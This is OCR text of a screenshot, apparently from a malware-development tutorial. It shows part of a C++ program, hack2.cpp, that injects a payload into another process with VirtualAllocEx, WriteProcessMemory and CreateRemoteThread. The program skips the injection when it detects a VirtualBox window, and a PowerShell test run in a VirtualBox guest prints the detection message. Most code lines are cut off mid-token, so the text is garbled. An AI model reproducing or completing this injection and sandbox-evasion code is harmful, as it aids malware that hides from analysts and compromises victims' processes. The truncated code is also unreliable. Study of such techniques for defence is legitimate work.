 File Actions Edit View Help
cocomelonc@kali: ~/projects...-03-14-malware-injection-17 ×
cocomelonc@kali: ~/pr.../cocomelonc.github.io ×
nc [cocomelonc@kali]:~/projec...22-03-14-malware
40 HANDLE rt;
41 DWORD pid;
42
43 // find a window with certain class
44 HWND hcl = FindWindow((LPCSTR) L"VBo
45 HWND hw = FindWindow(NULL, (LPCSTR)
46 if (hcl || hw) {
47 pid = atoi(argv[1]);
48 ph = OpenProcess(PROCESS_ALL_ACCES
49
50 LPVOID rb = VirtualAllocEx(ph, NUL AGE
E_READWRITE);
51 WriteProcessMemory(ph, rb, my_payl
52
53 rt = CreateRemoteThread(ph, NULL,
54 CloseHandle(ph);
55
56 return 0;
57 } else {
58 > printf("virtualbox VM detected :("
59 return -2;
60 }
61 }
NORMAL hack2.cpp cpp utf-8[unix] 70% ln :43/61☰℅:1 ☲ [
win10-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS Z:\2022-03-14-malware-injection-17> .\hack2.exe 1304
virtualbox VM detected :(
PS Z:\2022-03-14-malware-injection-17>
5:36 PM
3/15/2022
Right Ctrl
Home
shared
dbs